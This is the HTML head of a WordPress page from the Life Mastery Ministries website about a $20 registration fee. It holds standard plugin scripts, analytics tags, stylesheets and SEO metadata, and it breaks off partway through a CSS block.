

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifemm.org/free-registration-fee-for-youth-up-to-age-18-years-old/
body_size: 17053
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<link rel="shortcut icon" href="https://lifemm.org/wp-content/themes/charitypro/images/favicon.ico" type="image/x-icon">
	<link rel="icon" href="https://lifemm.org/wp-content/themes/charitypro/images/favicon.ico" type="image/x-icon">
<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">

<script>var theme_path = 'https://lifemm.org/wp-content/themes/charitypro';</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>$20 Registration fee - Life Mastery Ministries</title>
	<link rel="canonical" href="https://lifemm.org/free-registration-fee-for-youth-up-to-age-18-years-old/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="$20 Registration fee - Life Mastery Ministries" />
	<meta property="og:description" content=" $20 Registration fee for ages 19 years old and up:" />
	<meta property="og:url" content="https://lifemm.org/free-registration-fee-for-youth-up-to-age-18-years-old/" />
	<meta property="og:site_name" content="Life Mastery Ministries" />
	<meta property="article:modified_time" content="2022-05-24T15:48:26+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lifemm.org/free-registration-fee-for-youth-up-to-age-18-years-old/","url":"https://lifemm.org/free-registration-fee-for-youth-up-to-age-18-years-old/","name":"$20 Registration fee - Life Mastery Ministries","isPartOf":{"@id":"https://lifemm.org/#website"},"datePublished":"2022-05-24T15:20:52+00:00","dateModified":"2022-05-24T15:48:26+00:00","breadcrumb":{"@id":"https://lifemm.org/free-registration-fee-for-youth-up-to-age-18-years-old/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lifemm.org/free-registration-fee-for-youth-up-to-age-18-years-old/"]}]},{"@type":"BreadcrumbList","@id":"https://lifemm.org/free-registration-fee-for-youth-up-to-age-18-years-old/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lifemm.org/"},{"@type":"ListItem","position":2,"name":"$20 Registration fee"}]},{"@type":"WebSite","@id":"https://lifemm.org/#website","url":"https://lifemm.org/","name":"Life Mastery Ministries","description":"Life Mastery Ministries","publisher":{"@id":"https://lifemm.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lifemm.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lifemm.org/#organization","name":"Life Mastery Ministries","url":"https://lifemm.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lifemm.org/#/schema/logo/image/","url":"https://lifemm.org/wp-content/uploads/2018/03/Logo_SymbolOnly3.png","contentUrl":"https://lifemm.org/wp-content/uploads/2018/03/Logo_SymbolOnly3.png","width":169,"height":210,"caption":"Life Mastery Ministries"},"image":{"@id":"https://lifemm.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Mastery Ministries &raquo; Feed" href="https://lifemm.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Mastery Ministries &raquo; Comments Feed" href="https://lifemm.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lifemm.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=f79c68305be4fa0b735dca4d57e39b2e"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lifemm.org/wp-includes/css/dist/block-library/style.min.css?ver=f79c68305be4fa0b735dca4d57e39b2e' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lifemm.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://lifemm.org/wp-content/themes/charitypro/css/bootstrap.css?ver=f79c68305be4fa0b735dca4d57e39b2e' type='text/css' media='all' />
<link rel='stylesheet' id='gui-css' href='https://lifemm.org/wp-content/themes/charitypro/css/gui.css?ver=f79c68305be4fa0b735dca4d57e39b2e' type='text/css' media='all' />
<link rel='stylesheet' id='slider-setting-css' href='https://lifemm.org/wp-content/themes/charitypro/css/slider-setting.css?ver=f79c68305be4fa0b735dca4d57e39b2e' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesom-css' href='https://lifemm.org/wp-content/themes/charitypro/css/font-awesome.css?ver=f79c68305be4fa0b735dca4d57e39b2e' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://lifemm.org/wp-content/themes/charitypro/css/flaticon.css?ver=f79c68305be4fa0b735dca4d57e39b2e' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://lifemm.org/wp-content/themes/charitypro/css/animate.css?ver=f79c68305be4fa0b735dca4d57e39b2e' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://lifemm.org/wp-content/themes/charitypro/css/owl.css?ver=f79c68305be4fa0b735dca4d57e39b2e' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://lifemm.org/wp-content/themes/charitypro/css/jquery.fancybox.css?ver=f79c68305be4fa0b735dca4d57e39b2e' type='text/css' media='all' />
<link rel='stylesheet' id='charitypro-main-style-css' href='https://lifemm.org/wp-content/themes/charitypro/style.css?ver=f79c68305be4fa0b735dca4d57e39b2e' type='text/css' media='all' />
<link rel='stylesheet' id='charitypro-custom-style-css' href='https://lifemm.org/wp-content/themes/charitypro/css/custom.css?ver=f79c68305be4fa0b735dca4d57e39b2e' type='text/css' media='all' />
<link rel='stylesheet' id='charitypro-responsive-css' href='https://lifemm.org/wp-content/themes/charitypro/css/responsive.css?ver=f79c68305be4fa0b735dca4d57e39b2e' type='text/css' media='all' />
<link rel='stylesheet' id='charitypro-main-color-css' href='https://lifemm.org/wp-content/themes/charitypro/css/color.php?main_color=ab1111&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='charitypro-color-panel-css' href='https://lifemm.org/wp-content/themes/charitypro/css/color-panel.css?ver=f79c68305be4fa0b735dca4d57e39b2e' type='text/css' media='all' />
<link rel='stylesheet' id='charitypro-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CMerriweather%3A300%2C300i%2C400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='mystyles-style-css' href='https://lifemm.org/wp-content/themes/charitypro/library/css/mystyles.css?ver=1520608215' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://lifemm.org/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://lifemm.org/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://lifemm.org/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://lifemm.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?key&amp;ver=6.7.4" id="map_api-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K8GXNPKK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lifemm.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8GXNPKK");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://lifemm.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifemm.org/wp-json/wp/v2/pages/586359" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifemm.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifemm.org%2Ffree-registration-fee-for-youth-up-to-age-18-years-old%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifemm.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifemm.org%2Ffree-registration-fee-for-youth-up-to-age-18-years-old%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><script type="text/javascript">var kc_script_data={ajax_url:"https://lifemm.org/wp-admin/admin-ajax.php"}</script><meta name="google-site-verification" content="oeqRSHX4-NrQRtNl3xD6Nly9kpIVv7OUqZwOj4j_LuQ"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.gform_wrapper ul.gform_fields li.gfield {
    margin-top: 25px;
}
input#gform_submit_button_18 {
    width: 100%;
    background: #3498db;
    color: #fff;
